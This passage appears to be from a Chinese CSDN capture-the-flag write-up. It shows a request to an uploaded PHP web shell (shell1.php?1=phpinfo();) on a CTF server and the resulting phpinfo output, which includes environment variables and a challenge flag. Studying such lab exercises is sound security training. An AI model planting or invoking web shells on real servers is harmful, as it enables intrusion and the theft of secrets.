 不安全 | ctf.2v8.cn:20957/uploads/shell1.php?1=phpinfo();

点此搜索

12

flag 2/11

| Directive | | Master Value |
|---|---|---|
| zlib.output_compression | Off | Off |
| zlib.output_compression_level | -1 | -1 |
| zlib.output_handler | no value | no value |

Additional Modules

| Module Name |
|---|

Environment

| Variable | Value |
|---|---|
| HOSTNAME | 60fdf1f7769c |
| PHP_VERSION | 7.4.33 |
| APACHE_CONFDIR | /etc/apache2 |
| PHP_INI_DIR | /usr/local/etc/php |
| GPG_KEYS | 42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312 |
| PHP_LDFLAGS | -Wl,-O1 -pie |
| PWD | /var/www/html |
| APACHE_LOG_DIR | /var/log/apache2 |
| LANG | C |
| PHP_SHA256 | 924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927 |
| FLAG | flag{20f58df9-3d87-4c1d-892d-4f2766ff53ca} |
| APACHE_PID_FILE | /var/run/apache2/apache2.pid |
| PHPIZE_DEPS | autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c |
| PHP_URL | https://www.php.net/distributions/php-7.4.33.tar.xz |
| APACHE_RUN_GROUP | www-data |
| APACHE_LOCK_DIR | /var/lock/apache2 |
| SHLVL | 0 |
| PHP_CFLAGS | -fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 |
| APACHE_RUN_DIR | /var/run/apache2 |
| APACHE_ENVVARS | /etc/apache2/envvars |
| APACHE_RUN_USER | www-data |
| PATH | /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin |

CSDN @纸醉金迷金手指